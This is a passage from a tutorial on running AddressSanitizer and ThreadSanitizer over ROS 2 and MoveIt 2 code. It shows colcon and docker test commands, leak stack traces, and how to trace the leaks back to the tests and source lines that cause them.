  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x4afef)
#9 0x5620b4cdefb0 in bool test-
  ↪ ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
  ↪ bool>(testing::internal::UnitTestImpl*, bool
  ↪ (testing::internal::UnitTestImpl::*)(), char const*)
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x92fb0)
#10 0x5620b4cd04b0 in bool test-
  ↪ ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
  ↪ bool>(testing::internal::UnitTestImpl*, bool
  ↪ (testing::internal::UnitTestImpl::*)(), char const*)
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x844b0)
#11 0x5620b4c93d83 in testing::UnitTest::Run()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x47d83)
#12 0x5620b4c672d2 in RUN_ALL_TESTS()
  ↪ (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x1b2d2)
#13 0x5620b4c67218 in main (/home/ANT.AMAZON.COM/tmoulard/ros2_ws/build-
  ↪ asan/rcpputils/test_basic+0x1b218)
#14 0x7fbefc09bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
```

Inspecting the dumps, there seems to be an issue in `test_basic` related to `FakeGuarded::FakeGuarded()`.

In particular, this line wasn't necessary and was replaced by a destructor instead.

**Processing new bugs** Let's now analyze a new bug and try to reason about it. Let's take the first the `sanitizer_report.csv` generated and from it, the first item (dumped at sanitizer_report_ros2dashing_asan.csv):

```
rcl,detected memory leaks,__default_zero_allocate
↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56,2,
 "#0 0x7f1475ca7d38 in __interceptor_calloc
  ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
  #1 0x7f14753f34d6 in __default_zero_allocate
↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
  #2 0x7f1475405e77 in rcutils_string_array_init
↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
  #3 0x7f14751e4b4a in rmw_names_and_types_init
↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
  #4 0x7f1472cda362 in
↪  rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char,
   std::char_traits<char>, std::allocator<char> >,
↪  std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
↪  std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
↪  std::char_traits<char>, std::allocator<char> > >,
↪  std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
↪  std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char,
↪  std::char_traits<char>, std::allocator<char> > >,
↪  std::allocator<std::pair<std::__cxx11::basic_string<char,
↪  std::char_traits<char>, std::allocator<char> > const,
↪  std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
↪  std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
↪  std::char_traits<char>, std::allocator<char> > >,
↪  std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
↪  std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool,
↪  rmw_names_and_types_t*)
↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
  #5 0x7f1472cdcc4d in
↪  rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*,
↪  rmw_node_t const*,
   rcutils_allocator_t*, char const*, char const*, bool,
↪  std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&,
↪  rmw_names_and_types_t*)
↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
  #6 0x7f1472cdd0d4 in
↪  rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char
↪  const*, rmw_node_t const*,
   rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*)
↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
```

```
 #7 0x7f14756a11eb in rmw_get_publisher_names_and_types_by_node
↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
 #8 0x7f14759669b5 in rcl_get_publisher_names_and_types_by_node
↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
 #9 0x55d928637fdd in TestGraphFix-
↪  ture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody()
↪
   /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
 #10 0x55d9286f0105 in void
↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
   void>(testing::Test*, void (testing::Test::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
 #11 0x55d9286e2259 in void
↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
↪  void>(testing::Test*,
   void (testing::Test::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
 #12 0x55d92868ed41 in testing::Test::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
 #13 0x55d92869016c in testing::TestInfo::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
 #14 0x55d928690d10 in testing::TestCase::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
 #15 0x55d9286abe21 in testing::internal::UnitTestImpl::RunAllTests()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/
   gtest_vendor/./src/gtest.cc:5216
 #16 0x55d9286f2bb8 in bool test-
↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
↪
   bool>(testing::internal::UnitTestImpl*, bool
↪  (testing::internal::UnitTestImpl::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
 #17 0x55d9286e4522 in bool test-
↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
  bool>(testing::internal::UnitTestImpl*, bool
↪  (testing::internal::UnitTestImpl::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
 #18 0x55d9286a8bb5 in testing::UnitTest::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
 #19 0x55d92867c104 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-
↪  asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
 #20 0x55d92867c04a in main /opt/ros2_asan_ws/install-
↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
 #21 0x7f1474449b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)"
```

When browsing through `ros2_asan_ws/log/latest_test`, we can find a similar report under rcl (in the `rcl/stdout_stderr.log` file):

```
14: Direct leak of 8 byte(s) in 1 object(s) allocated from:
14:     #0 0x7f1475ca7d38 in __interceptor_calloc
 ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
14:     #1 0x7f14753f34d6 in __default_zero_allocate
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
14:     #2 0x7f1475405e77 in rcutils_string_array_init
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
14:     #3 0x7f14751e4b4a in rmw_names_and_types_init
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
14:     #4 0x7f1472cda362 in
 ↪  rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char,
 ↪  std::char_traits<char>, std::allocator<char> >,
 ↪  std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
 ↪  std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
 ↪  std::char_traits<char>, std::allocator<char> > >,
 ↪  std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
 ↪  std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char,
 ↪  std::char_traits<char>, std::allocator<char> > >,
 ↪  std::allocator<std::pair<std::__cxx11::basic_string<char,
 ↪  std::char_traits<char>, std::allocator<char> > const,
 ↪  std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
 ↪  std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
 ↪  std::char_traits<char>, std::allocator<char> > >,
 ↪  std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
 ↪  std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool,
 ↪  rmw_names_and_types_t*)
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
14:     #5 0x7f1472cdcc4d in
 ↪  rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*,
 ↪  rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool,
 ↪  std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&,
 ↪  rmw_names_and_types_t*)
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
14:     #6 0x7f1472cdd0d4 in
 ↪  rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char
 ↪  const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool,
 ↪  rmw_names_and_types_t*)
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
14:     #7 0x7f14756a11eb in rmw_get_publisher_names_and_types_by_node
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
14:     #8 0x7f14759669b5 in rcl_get_publisher_names_and_types_by_node
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
14:     #9 0x55d928637fdd in TestGraphFix-
 ↪  ture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody()
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
```

```
14:     #10 0x55d9286f0105 in void
↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
14:     #11 0x55d9286e2259 in void
↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
14:     #12 0x55d92868ed41 in testing::Test::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
14:     #13 0x55d92869016c in testing::TestInfo::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
14:     #14 0x55d928690d10 in testing::TestCase::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
14:     #15 0x55d9286abe21 in testing::internal::UnitTestImpl::RunAllTests()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
14:     #16 0x55d9286f2bb8 in bool test-
↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
↪  bool>(testing::internal::UnitTestImpl*, bool
↪  (testing::internal::UnitTestImpl::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
14:     #17 0x55d9286e4522 in bool test-
↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
↪  bool>(testing::internal::UnitTestImpl*, bool
↪  (testing::internal::UnitTestImpl::*)(), char const*)
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
14:     #18 0x55d9286a8bb5 in testing::UnitTest::Run()
↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
14:     #19 0x55d92867c104 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-
↪  asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
14:     #20 0x55d92867c04a in main /opt/ros2_asan_ws/install-
↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
14:     #21 0x7f1474449b96 in __libc_start_main
↪  (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
```

which means that the corresponding test that triggers this memory leak lives within `build-asan/rcl`. Reviewing stack and the directory, it's fairly easy to find that `test_graph__rmw_fastrtps_cpp` is the test that triggers this error https://gist.github.com/vmayoral/44214f6290a6647e606d716d8fe2ca68.

According to ASan documentation [8]:

> LSan also differentiates between direct and indirect leaks in its output. This gives useful information about which leaks should be prioritized, because fixing the direct leaks is likely to fix the indirect ones as well.

which tells us where to focus first. Direct leaks from this first report are:

```
Direct leak of 56 byte(s) in 1 object(s) allocated from:
```

```
        #0  0x7f4eaf189d38  in  __interceptor_calloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xded38)
   #1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/al
   #2 0x7f4eae6c6c7e in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/na
     ...
```

and

```
Direct leak of 8 byte(s) in 1 object(s) allocated from:
        #0  0x7f4eaf189d38  in  __interceptor_calloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xded38)
   #1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/al
   #2 0x7f4eae8e7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/s
     ...
```

Both correspond to the `calloc` call at https://github.com/ros2/rcutils/blob/master/src/allocator.c#L56 however with different callers: - https://github.com/ros2/rcutils/blob/master/src/string_array.c#L54 (1) - https://github.com/ros2/rmw/blob/master/rmw/src/names_and_types.c#L72 (2)

A complete report with all the bugs found is available at sanitizer_report_ros2dashing_asan.csv.

A further discussion into this bug and an analysis with GDB is available at tutorial3.

#### Looking for bugs and vulnerabilities with ThreadSanitizer (TSan)

Similar to ASan, we can use the ThreadSanitizer:

```
docker build -t basic_cybersecurity_vulnerabilities1:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log
↪  basic_cybersecurity_vulnerabilities1:latest /bin/bash
colcon test --build-base=build-tsan --install-base=install-tsan --event-handlers
↪  sanitizer_report+ --packages-up-to test_communication
```

A complete report with all the bugs found is available at sanitizer_report_ros2dashing_tsan.csv.

#### Resources

## Robot sanitizers in MoveIt 2

In this tutorial we'll apply the robot santizers over the the moveit2 alpha release code and review the results. This tutorial builds on top of tutorial1, originally inspired by [1].

### Looking for bugs and vulnerabilities in MoveIt 2 with AddressSanitizer (ASan)

We'll dockerize the process to simplify reproduction of results. Let's compile the moveit2 code with the right flags for dynamic bugs finding:

```
docker build -t basic_cybersecurity_vulnerabilities2:latest .
```

And now, let's jump inside of the container, launch the tests and review the results:

```
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log
  ↪ basic_cybersecurity_vulnerabilities2:latest /bin/bash
colcon test --build-base=build-asan --install-base=install-asan \
  --event-handlers sanitizer_report+ --merge-install --packages-up-to moveit_core
```

*NOTE: To keep things simple I've restricted the packages reviewed to moveit_core and its core dependencies solely. A complete review including all moveit packages is recommended in case one wanted to catch all bugs.*

Results are summarized in the `sanitizer_report.csv` (https://gist.github.com/vmayoral/25b3cff2c954b099eeb4d1471c18
A quick look through the `log/` directory gives us an intuition into the different bugs detected:

```
grep -R '==.*==ERROR: .*Sanitizer' log/latest_test | grep stdout_stderr
log/latest_test/octomap/stdout_stderr.log:1: ==36465==ERROR: LeakSanitizer: detected
  ↪ memory leaks
log/latest_test/octomap/stdout_stderr.log:12: ==36587==ERROR: LeakSanitizer:
  ↪ detected memory leaks
log/latest_test/octomap/stdout_stderr.log:13: ==36589==ERROR: LeakSanitizer:
  ↪ detected memory leaks
log/latest_test/geometric_shapes/stdout_stderr.log:2: ==36631==ERROR: LeakSanitizer:
  ↪ detected memory leaks
log/latest_test/geometric_shapes/stdout_stderr.log:3: ==36634==ERROR: LeakSanitizer:
  ↪ detected memory leaks
log/latest_test/moveit_core/stdout_stderr.log:13: ==36756==ERROR: LeakSanitizer:
  ↪ detected memory leaks
```

Interesting! That's a bunch of errors in a rather small amount of code. Let's look at the relationship of the packages (often we want to start fixing bugs of packages with less dependencies so that the overall sanitizing process becomes easier):

```
colcon list -g --packages-up-to moveit_core
[0.580s] WARNING:colcon.colcon_core.package_selection:the --packages-skip-regex
  ↪ ament.* doesnt match any of the package names
angles                        +              *
eigen_stl_containers           +            **
joint_state_publisher           +       *   .
```

```
libcurl_vendor              +        * ..
object_recognition_msgs      +     *    .
octomap                       +        **
octomap_msgs                   +   *    *
random_numbers                  +      **
tf2_kdl                          +      *
urdfdom_py                        +   * .
moveit_msgs                        +    *
moveit_resources                    +   *
resource_retriever                   + *.
srdfdom                               + *
geometric_shapes                       +*
moveit_core                             +
```

This translates as follows[2]:



```
# made with:
apt-get install ros-dashing-qt-dotgraph
colcon list --packages-up-to moveit_core --topological-graph-dot | dot -Tpng -o
↪  deps.png
```

Both, `geometric_shapes` and `moveit_core` depend on quite a few other packages so one would probably pick `octomap` for starters and try fixing that bug first scaliting into other packages.

**Fixing bugs** As per the original report the `moveit_core` related bug detected by ASan is listed below:

```
13: ==36756==ERROR: LeakSanitizer: detected memory leaks
13:
13: Direct leak of 40 byte(s) in 1 object(s) allocated from:
13:     #0 0x7fcbf6a7b458 in operator new(unsigned long)
↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
13:     #1 0x7fcbf5d0c0fd in shapes::constructShapeFromText(std::istream&)
↪  /opt/ros2_moveit2_ws/src/geometric_shapes/src/shape_operations.cpp:505
13:     #2 0x7fcbf6641561 in
↪  planning_scene::PlanningScene::loadGeometryFromStream(std::istream&,
↪  Eigen::Transform<double, 3, 1, 0> const&)
↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1077
13:     #3 0x7fcbf6640336 in
↪  planning_scene::PlanningScene::loadGeometryFromStream(std::istream&)
↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1043
13:     #4 0x562e70b1ea9d in PlanningScene_loadBadSceneGeometry_Test::TestBody()
↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:223
```

```
13:     #5 0x562e70ba7039 in void
 ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
 ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
13:     #6 0x562e70b9918d in void
 ↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
 ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
13:     #7 0x562e70b458b5 in testing::Test::Run()
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2522
13:     #8 0x562e70b46ce0 in testing::TestInfo::Run()
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2703
13:     #9 0x562e70b47884 in testing::TestCase::Run()
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2825
13:     #10 0x562e70b62995 in testing::internal::UnitTestImpl::RunAllTests()
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:5216
13:     #11 0x562e70ba9aec in bool test-
 ↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool>(testing::internal::UnitTestImpl*, bool
 ↪  (testing::internal::UnitTestImpl::*)(), char const*)
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
13:     #12 0x562e70b9b456 in bool test-
 ↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool>(testing::internal::UnitTestImpl*, bool
 ↪  (testing::internal::UnitTestImpl::*)(), char const*)
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
13:     #13 0x562e70b5f729 in testing::UnitTest::Run()
 ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:4824
13:     #14 0x562e70b20ba5 in RUN_ALL_TESTS()
 ↪  (/opt/ros2_moveit2_ws/build/moveit_core/planning_scene/test_planning_scene+0x55ba5)
13:     #15 0x562e70b1f0be in main
 ↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:229
13:     #16 0x7fcbf3c66b96 in __libc_start_main
 ↪  (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
13:
13: SUMMARY: AddressSanitizer: 40 byte(s) leaked in 1 allocation(s).
13: -- run_test.py: return code 1
13: -- run_test.py: inject classname prefix into gtest result file
 ↪  '/opt/ros2_moveit2_ws/build/moveit_core/test_results/moveit_core/test_planning_scene.gtest.xml
13: -- run_test.py: verify result file
 ↪  '/opt/ros2_moveit2_ws/build/moveit_core/test_results/moveit_core/test_planning_scene.gtest.xml
13/17 Test #13: test_planning_scene ..............***Failed    3.57 sec
```

This can be easily reproduced by launching the corresponding test file:

```
root@bf916bb1a977:/opt/ros2_moveit2_ws# source install/setup.bash
root@bf916bb1a977:/opt/ros2_moveit2_ws#
 ↪  build/moveit_core/planning_scene/test_planning_scene
```

```
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 6 tests from PlanningScene
[ RUN      ] PlanningScene.LoadRestore
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.LoadRestore (796 ms)
[ RUN      ] PlanningScene.LoadRestoreDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.LoadRestoreDiff (699 ms)
[ RUN      ] PlanningScene.MakeAttachedDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.MakeAttachedDiff (697 ms)
[ RUN      ] PlanningScene.isStateValid
[INFO] [robot_model]: Loading robot model 'pr2'...
[       OK ] PlanningScene.isStateValid (547 ms)
[ RUN      ] PlanningScene.loadGoodSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[       OK ] PlanningScene.loadGoodSceneGeometry (437 ms)
[ RUN      ] PlanningScene.loadBadSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ERROR] [moveit.planning_scene]: Bad input stream when loading marker in scene
 ↪  geometry
[ERROR] [moveit.planning_scene]: Improperly formatted color in scene geometry file
[       OK ] PlanningScene.loadBadSceneGeometry (466 ms)
[----------] 6 tests from PlanningScene (3643 ms total)

[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (3645 ms total)
[  PASSED  ] 6 tests.

=================================================================
==38461==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 40 byte(s) in 1 object(s) allocated from:
    #0 0x7f9a7e0b7458 in operator new(unsigned long)
     ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
    #1 0x7f9a7d3480fd in shapes::constructShapeFromText(std::istream&)
     ↪  /opt/ros2_moveit2_ws/src/geometric_shapes/src/shape_operations.cpp:505
    #2 0x7f9a7dc7d561 in
     ↪  planning_scene::PlanningScene::loadGeometryFromStream(std::istream&,
     ↪  Eigen::Transform<double, 3, 1, 0> const&)
     ↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1077
```

```
    #3 0x7f9a7dc7c336 in
     ↪  planning_scene::PlanningScene::loadGeometryFromStream(std::istream&)
     ↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1043
    #4 0x555a087ffa9d in PlanningScene_loadBadSceneGeometry_Test::TestBody()
     ↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:2
    #5 0x555a08888039 in void
     ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
     ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
    #6 0x555a0887a18d in void
     ↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
     ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
    #7 0x555a088268b5 in testing::Test::Run()
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2522
    #8 0x555a08827ce0 in testing::TestInfo::Run()
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2703
    #9 0x555a08828884 in testing::TestCase::Run()
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2825
    #10 0x555a08843995 in testing::internal::UnitTestImpl::RunAllTests()
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:5216
    #11 0x555a0888aaec in bool test-
     ↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
     ↪  bool>(testing::internal::UnitTestImpl*, bool
     ↪  (testing::internal::UnitTestImpl::*)(), char const*)
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
    #12 0x555a0887c456 in bool test-
     ↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
     ↪  bool>(testing::internal::UnitTestImpl*, bool
     ↪  (testing::internal::UnitTestImpl::*)(), char const*)
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
    #13 0x555a08840729 in testing::UnitTest::Run()
     ↪  /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:4824
    #14 0x555a08801ba5 in RUN_ALL_TESTS()
